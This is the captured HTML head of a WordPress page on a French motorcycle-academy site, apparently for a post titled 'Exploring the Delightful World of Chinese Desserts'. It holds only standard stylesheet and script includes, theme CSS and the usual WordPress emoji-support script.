

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bikers-academy.com/exploring-the-delightful-world-of-chinese-desserts/
body_size: 18491
content:
<!doctype html>
<!--[if IE 7 ]>    <html lang="en-gb" class="isie ie7 oldie no-js"> <![endif]-->
<!--[if IE 8 ]>    <html lang="en-gb" class="isie ie8 oldie no-js"> <![endif]-->
<!--[if IE 9 ]>    <html lang="en-gb" class="isie ie9 no-js"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html lang="fr-FR"> <!--<![endif]-->

<head>
	<meta charset="utf-8">
	<meta name='viewport' content='width=device-width, initial-scale=1, maximum-scale=1' />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://bikers-academy.com/xmlrpc.php" />

    <title>Exploring the Delightful World of Chinese Desserts &#8211; Bikers Academy</title>
<link href='http://bikers-academy.com/wp-content/uploads/2020/12/favicon.ico' rel='shortcut icon' type='image/x-icon' />
<link href='http://bikers-academy.com/wp-content/uploads/2020/12/favicon.ico' rel='apple-touch-icon-precomposed'/>
<link href='http://bikers-academy.com/wp-content/uploads/2020/12/favicon.ico' sizes='114x114' rel='apple-touch-icon-precomposed'/>
<link href='https://bikers-academy.com/wp-content/themes/lms/images/apple-touch-icon-72x72.png' sizes='72x72' rel='apple-touch-icon-precomposed'/>
<link href='https://bikers-academy.com/wp-content/themes/lms/images/apple-touch-icon-144x144.png' sizes='144x144' rel='apple-touch-icon-precomposed'/>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bikers Academy &raquo; Flux" href="https://bikers-academy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bikers Academy &raquo; Flux des commentaires" href="https://bikers-academy.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Bikers Academy &raquo; Flux iCal" href="https://bikers-academy.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Bikers Academy &raquo; Exploring the Delightful World of Chinese Desserts Flux des commentaires" href="https://bikers-academy.com/exploring-the-delightful-world-of-chinese-desserts/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bikers-academy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='dt-sc-timepicker-addon-css-css' href='https://bikers-academy.com/wp-content/plugins/designthemes-core-features/shortcodes/css/jquery-ui-timepicker-addon.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='dt-animation-css-css' href='https://bikers-academy.com/wp-content/plugins/designthemes-core-features/shortcodes/css/animations.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='dt-sc-css-css' href='https://bikers-academy.com/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_mm_quantity_style-css' href='https://bikers-academy.com/wp-content/plugins/minmax-quantity-for-woocommerce/css/shop.css?ver=1.3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='smls-frontend-style-css' href='https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/css/smls-frontend-style.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-block-editor-css' href='https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/inc/smls-block/smls-block.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='dt-woocommerce-css-css' href='https://bikers-academy.com/wp-content/themes/lms/framework/woocommerce/style.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bikers-academy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #857568;--wp--preset--color--secondary: #87342e;--wp--preset--color--tertiary: #cab2a0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bikers-academy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://bikers-academy.com/wp-content/plugins/rcd-right-click-disabler/css/rcd-style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='resmap-css' href='https://bikers-academy.com/wp-content/plugins/responsive-maps-plugin/includes/css/resmap.min.css?ver=5.0' type='text/css' media='all' />
<link rel='stylesheet' id='smls-fontawesome-style-css' href='https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/css/font-awesome.min.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C600%2C700%2C800&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic%2C900italic%2C900&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-lato-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300italic%2C400italic%2C700%2C700italic%2C900italic%2C900&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-merriweather-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A300%2C400%2C700%2C800+Sans%3A300%2C400%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-droid-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-oxygen-css' href='https://fonts.googleapis.com/css?family=Oxygen%3A300%2C400%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-owl-style-css' href='https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/css/owl.carousel.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-tooltip-style-css' href='https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/css/tooltipster.bundle.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-responsive-style-css' href='https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/css/smls-responsive.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-popup-style-css' href='https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/css/popup-contact.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wcs-timetable-css' href='https://bikers-academy.com/wp-content/plugins/weekly-class/assets/front/css/timetable.css?ver=2.5.17' type='text/css' media='all' />
<style id='wcs-timetable-inline-css' type='text/css'>
.wcs-single__action .wcs-btn--action{color:rgba( 255,255,255,1);background-color:#BD322C}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-postratings-css' href='https://bikers-academy.com/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://bikers-academy.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.21' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://bikers-academy.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://bikers-academy.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.18.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://bikers-academy.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7191-css' href='https://bikers-academy.com/wp-content/uploads/elementor/css/post-7191.css?ver=1702030910' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://bikers-academy.com/wp-content/uploads/elementor/css/global.css?ver=1702030910' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcbm_badge_style-css' href='https://bikers-academy.com/wp-content/plugins/yith-woocommerce-badges-management/assets/css/frontend.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-gfont-open-sans-css' href='https://bikers-academy.com/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dtwebinar-frontend-css' href='https://bikers-academy.com/wp-content/plugins/designthemes-webinar/modules/google-classroom/assets/css/frontend.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='lms-style-css' href='https://bikers-academy.com/wp-content/themes/lms/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='custom-font-awesome-css' href='https://bikers-academy.com/wp-content/themes/lms/css/font-awesome.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='stoke-gap-icons-css' href='https://bikers-academy.com/wp-content/themes/lms/css/stroke-gap-icons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='lms-skin-css' href='https://bikers-academy.com/wp-content/themes/lms/skins/grayish-orange/style.css?ver=6.4.7' type='text/css' media='all' />
<style id='lms-skin-inline-css' type='text/css'>
#logo h2 a { color: #; }.page-id-569 .main-title-section-wrapper { margin:0px; }

.page-id-1521 .main-title-section-wrapper { margin:0px; }
</style>
<link rel='stylesheet' id='font-raleway-css' href='//fonts.googleapis.com/css?family=Raleway%3A400%2C100%2C200%2C300%2C500%2C600%2C800%2C700%2C900&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-opensans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C400%2C300%2C600%2C700%2C800&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-dancingscript-css' href='//fonts.googleapis.com/css?family=Dancing+Script&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookieconsent-css' href='https://bikers-academy.com/wp-content/themes/lms/css/cookieconsent.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://bikers-academy.com/wp-content/themes/lms/framework/js/public/magnific/magnific-popup.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='lms-gutenberg-css' href='https://bikers-academy.com/wp-content/themes/lms//css/gutenberg.css?ver=7.7' type='text/css' media='all' />
<style id='lms-gutenberg-inline-css' type='text/css'>
.has-primary-background-color { background-color:#857568; }.has-primary-color { color:#857568; }.has-secondary-background-color { background-color:#87342e; }.has-secondary-color { color:#87342e; }.has-tertiary-background-color { background-color:#cab2a0; }.has-tertiary-color { color:#cab2a0; }
</style>
<link rel='stylesheet' id='jquery-ui-css' href='https://bikers-academy.com/wp-content/themes/lms/css/jquery-ui.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://bikers-academy.com/wp-content/themes/lms/responsive.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.7' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://bikers-academy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/minmax-quantity-for-woocommerce/js/frontend.js?ver=6.4.7" id="berocket-front-cart-js-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/js/owl.carousel.js?ver=1.1.9" id="smls-owl-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/js/tooltipster.bundle.js?ver=1.1.9" id="smls-tooltip-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/js/smls-frontend-script.js?ver=1.1.9" id="smls-frontend-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.3.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/bikers-academy.com\/panier\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
